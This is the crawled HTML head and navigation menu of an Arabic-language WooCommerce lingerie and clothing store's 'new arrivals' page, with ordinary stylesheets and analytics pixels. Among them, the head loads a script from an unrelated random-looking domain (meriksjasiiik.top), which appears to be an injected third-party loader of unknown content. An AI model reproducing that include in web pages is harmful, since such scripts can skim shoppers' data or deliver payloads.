

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product-category/new/?filter_color=yellow&query_type_color=or
body_size: 32226
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>وصل حديثا &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product-category/new/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product-category/new-collection/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product-category/new/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خلاصة Bee Stylish - الأناقة تبدأ من هنا &laquo; وصل حديثا التصنيف" href="https://be-stylish.net/product-category/new/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-active-filters.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-products-per-page.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-page-title-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-loop-head-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-products-view.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-filters-area.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-order-by-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-active-filters.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-default-old.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-old.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-sticky-loader.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product_cat/436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

		<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl archive tax-product_cat term-new term-436 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on woodmart-archive-shop header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
